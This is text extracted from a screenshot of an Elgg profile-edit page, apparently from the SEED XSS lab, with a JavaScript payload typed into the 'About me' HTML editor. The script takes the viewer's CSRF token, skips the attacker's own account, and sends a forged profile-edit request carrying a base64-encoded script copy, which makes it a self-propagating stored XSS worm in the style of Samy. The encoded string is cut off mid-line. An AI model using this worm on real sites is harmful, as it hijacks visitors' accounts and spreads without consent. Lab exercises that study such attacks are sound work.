 Activity Blogs Bookmarks Files Groups ▼ More Search
Edit profile
My display name
Samy
About me
B I U ABC
Word count: 60 p » sc
Public
Brief description
Public
Location
Public
Interests
Public
Skills
Public
Contact email
HTML Source Editor
HTML Source Editor
Word Wrap
<p>
<script type="text/javascript">// <![CDATA[
(function() {
var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
if (!user || user.guid === 42) return;
var token = elgg.security.token.__elgg_token;
var timestamp = elgg.security.token.__elgg_ts;
var guid = user.guid;
var name = user.name;
var description =
atob("PHNjcmlwdD5kb2N1bWVudC53cml0ZSgnPGltZyBzcmM9Imh0dHA6Ly93d3cueHNzbGFiZWxnZy5jb20vYWN0aW9uL2Z
var body = [
['__elgg_token', encodeURIComponent(token)].join('='),
['__elgg_ts', encodeURIComponent(timestamp)].join('='),
['guid', encodeURIComponent(guid)].join('='),
['name', encodeURIComponent(name)].join('='),
['description', encodeURIComponent(description)].join('=')
];
var request = new XMLHttpRequest();
request.withCredentials = true;
request.open("POST", "http://www.xsslabelgg.com/action/profile/edit", true);
request.setRequestHeader("Host", "www.xsslabelgg.com");
request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
request.setRequestHeader("Cookie", document.cookie);
request.send(body.join('&'));
})();
// ]]></script>
</p>
Update
Cancel